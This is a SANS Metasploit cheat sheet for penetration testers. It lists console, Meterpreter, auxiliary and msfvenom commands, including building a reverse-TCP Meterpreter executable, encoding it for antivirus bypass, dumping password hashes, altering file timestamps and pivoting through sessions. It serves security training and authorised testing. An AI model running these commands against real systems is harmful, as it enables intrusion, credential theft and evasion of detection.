# Metasploit Cheat Sheet

*By Yori Kvitchko, Tom Hessman, Daniel Pendolino, & Ed Skoudis*

POCKET REFERENCE GUIDE
http://pen-testing.sans.org/resources/

## Purpose

The purpose of this cheat sheet is to describe some common options for some of the various components of the Metasploit Framework

## Tools Described on This Sheet

**Metasploit**
The Metasploit Framework is a development platform for developing and using security tools and exploits.

**Metasploit Meterpreter**
The Meterpreter is a payload within the Metasploit Framework that provides control over an exploited target system, running as a DLL loaded inside of any process on a target machine.

**Metasploit msfvenom**
The msfvenom tool is a component of the Metasploit Framework that allows users to generate a standalone version of any payload within the framework. Payloads can be generated in a variety of formats including executable, Ruby script, and raw shellcode. The msfvenom tool can also encode payloads to help avoid detection.

## Meterpreter Post Modules

With an available Meterpreter session, post modules can be run on the target machine.

*Post Modules from Meterpreter*

```
meterpreter > run post/multi/gather/env
```

*Post Modules on a Backgrounded Session*

```
msf > use post/windows/gather/hashdump
msf > show options
msf > set SESSION 1
msf > run
```

## Useful Auxiliary Modules

*Port Scanner:*

```
msf > use auxiliary/scanner/portscan/tcp
msf > set RHOSTS 10.10.10.0/24
msf > run
```

*DNS Enumeration*

```
msf > use auxiliary/gather/dns_enum
msf > set DOMAIN target.tgt
msf > run
```

*FTP Server*

```
msf > use auxiliary/server/ftp
msf > set FTPROOT /tmp/ftproot
msf > run
```

*Proxy Server*

```
msf > use auxiliary/server/socks4
msf > run
```

Any proxied traffic that matches the subnet of a route will be routed through the session specified by route.

Use proxychains configured for socks4 to route any application's traffic through a Meterpreter session.

## msfvenom

The msfvenom tool can be used to generate Metasploit payloads (such as Meterpreter) as standalone files and optionally encode them. This tool replaces the former msfpayload and msfencode tools. Run with '`-l payloads`' to get a list of payloads.

```
$ msfvenom –p [PayloadPath]
–f [FormatType]
LHOST=[LocalHost (if reverse conn.)]
LPORT=[LocalPort]
```

*Example*

Reverse Meterpreter payload as an executable and redirected into a file:

```
$ msfvenom -p windows/meterpreter/
reverse_tcp -f exe LHOST=10.1.1.1
LPORT=4444 > met.exe
```

*Format Options (specified with –f)*

**--help-formats –** List available output formats
**exe –** Executable
**pl –** Perl
**rb –** Ruby
**raw –** Raw shellcode
**c –** C code

*Encoding Payloads with msfvenom*

The msfvenom tool can be used to apply a level of encoding for anti-virus bypass. Run with '`-l encoders`' to get a list of encoders.

```
$ msfvenom -p [Payload] -e [Encoder] -f
[FormatType] -i [EncodeInterations]
LHOST=[LocalHost (if reverse conn.)]
LPORT=[LocalPort]
```

*Example*

Encode a payload from msfpayload 5 times using shikata-ga-nai encoder and output as executable:

```
$ msfvenom -p windows/meterpreter/
reverse_tcp -i 5 -e x86/shikata_ga_nai -f
exe LHOST=10.1.1.1 LPORT=4444 > mal.exe
```## Metasploit Console Basics (msfconsole)

Search for module:

`msf > search [regex]`

Specify and exploit to use:

`msf > use exploit/[ExploitPath]`

Specify a Payload to use:

`msf > set PAYLOAD [PayloadPath]`

Show options for the current modules:

`msf > show options`

Set options:

`msf > set [Option] [Value]`

Start exploit:

`msf > exploit`

## Metasploit Meterpreter

*Base Commands:*

**`? / help:`** Display a summary of commands
**`exit / quit:`** Exit the Meterpreter session
**`sysinfo:`** Show the system name and OS type
**`shutdown / reboot:`** Self-explanatory

*File System Commands:*

**`cd:`** Change directory
**`lcd:`** Change directory on local (attacker's) machine
**`pwd / getwd:`** Display current working directory
**`ls:`** Show the contents of the directory
**`cat:`** Display the contents of a file on screen
**`download / upload:`** Move files to/from the target machine
**`mkdir / rmdir:`** Make / remove directory
**`edit:`** Open a file in the default editor (typically vi)

## Metasploit Meterpreter (contd)

*Process Commands:*

**`getpid:`** Display the process ID that Meterpreter is running inside
**`getuid:`** Display the user ID that Meterpreter is running with
**`ps:`** Display process list
**`kill:`** Terminate a process given its process ID
**`execute:`** Run a given program with the privileges of the process the Meterpreter is loaded in
**`migrate:`** Jump to a given destination process ID
- Target process must have same or lesser privileges
- Target process may be a more stable process
- When inside a process, can access any files that process has a lock on

*Network Commands:*

**`ipconfig:`** Show network interface information
**`portfwd:`** Forward packets through TCP session
**`route:`** Manage/view the system's routing table

*Misc Commands:*

**`idletime:`** Display the duration that the GUI of the target machine has been idle
**`uictl [enable/disable] [keyboard/mouse]:`** Enable/disable either the mouse or keyboard of the target machine
**`screenshot:`** Save as an image a screenshot of the target machine

*Additional Modules:*

**`use [module]:`** Load the specified module
Example:
  **`use priv:`** Load the priv module
  **`hashdump:`** Dump the hashes from the box
  **`timestomp:`** Alter NTFS file timestamps

## Managing Sessions

*Multiple Exploitation:*

Run the exploit expecting a single session that is immediately backgrounded:

`msf > exploit -z`

Run the exploit in the background expecting one or more sessions that are immediately backgrounded:

`msf > exploit –j`

List all current jobs (usually exploit listeners):

`msf > jobs –l`

Kill a job:

`msf > jobs –k [JobID]`

*Multiple Sessions:*

List all backgrounded sessions:

`msf > sessions -l`

Interact with a backgrounded session:

`msf > session -i [SessionID]`

Background the current interactive session:

`meterpreter > <Ctrl+Z>`

**or**

`meterpreter > background`

*Routing Through Sessions:*

All modules (exploits/post/aux) against the target subnet mask will be pivoted through this session.

`msf > route add [Subnet to Route To] [Subnet Netmask] [SessionID]`